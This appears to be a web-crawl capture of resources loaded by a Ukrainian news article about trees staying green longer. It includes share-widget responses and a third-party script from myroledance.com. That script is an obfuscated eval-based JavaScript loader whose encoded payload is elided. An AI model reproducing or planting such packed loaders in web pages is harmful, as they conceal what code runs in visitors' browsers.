

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTY4MDA3NjQ1Ni1hZGFwdHV5dXRzeWEtZGVyZXZhLXphbGlzaGF5dXRzeWEtemVsZW5pbWktbmEtbWlzeWF0cy1kb3ZzaGUuaHRtbCUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_1769313457352555
body_size: 327
content:
callback__utl_cb_share_1769313457352555([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"ip":1,"vb":1},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1680076456-adaptuyutsya-dereva-zalishayutsya-zelenimi-na-misyats-dovshe.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1680076456-adaptuyutsya-dereva-zalishayutsya-zelenimi-na-misyats-dovshe.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769313456014805
body_size: 397
content:
cb__utl_cb_share_1769313456014805('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1632
content:
var _0xc70e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe35c(d,e,f){var g=_0xc70e[2][_0xc70e[1]](_0xc70e[0]);var h=g[_0xc70e[3]](0,e);var i=g[_0xc70e[3]](0,f);var j=d[_0xc70e[1]](_0xc70e[0])[_0xc70e[10]]()[_0xc70e[9]](function(a,b,c){if(h[_0xc70e[4]](b)!==-1)return a+=h[_0xc70e[4]](b)*(Math[_0xc70e[8]](e,c))},0);var k=_0xc70e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc70e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe35c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",22,"uBNaFqxtD",15,5,58))